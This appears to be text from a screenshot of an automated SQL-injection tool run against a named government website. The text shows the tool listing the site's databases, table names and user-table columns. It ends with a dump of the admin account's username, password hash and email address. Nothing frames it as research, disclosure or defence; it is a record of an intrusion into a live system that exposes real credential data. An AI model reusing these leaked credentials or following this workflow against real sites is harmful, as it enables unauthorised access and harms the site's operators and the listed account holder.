 TH-Scanner (Exploit SQli vulnerability)
Auto exploit Analyse Get DBs Get tables Get columns Get data Save data
URL: http://www.mlmupc.gov.kh/?page=detail&menu1=215&menu2=454&ctype=article&id=9
DB: MySQL
tbluser
id
userid
username
password
email
user_level
object_allows
permission_allows
ac_add
ac_edit
ac_delete
ac_duplicate
ac_recyclebin
ac_restore
ac_drop
user_status
recycle
ip_address
add_date
edit_date
Processing log
1: information_schema
2: mlmupcgo_dbnew
Find tables of database: mlmupcgo_dbnew
32 tables: countries, tbl_dialy_visitor, tbl_recently_view, tbl_subscribe, tblarticle,
tblcategory, tbldocument, tblgallery, tbllevel_setting, tbllocation, tbllogin_report,
tblmaillinklist, tblmember, tblmember_login, tblpermission, tblsite, tblsubscribe,
tbltracking_report, tbltranslate, tbltranslate_lang, tbluser, tbluser_level, tbluser_login,
tblverify, tblverify_member, tblvisitor_counter, v_article_description_en,
v_article_description_kh, v_article_title_en, v_article_title_kh, v_gallery_title_en,
v_gallery_title_kh
Find columns of table: mlmupcgo_dbnew.tbluser
21 columns: id, userid, username, password, email, user_level, object_allows,
permission_allows, ac_add, ac_edit, ac_delete, ac_duplicate, ac_recyclebin, ac_restore,
ac_drop, user_status, recycle, ip_address, add_date, edit_date, delete_date
delete_date
Get data of table: mlmupcgo_dbnew.tbluser
1/1 rows
userid username password email
1 admin 3a3a50522d4b3d3c4b6958a750d69102 n.bunny@servingweb.com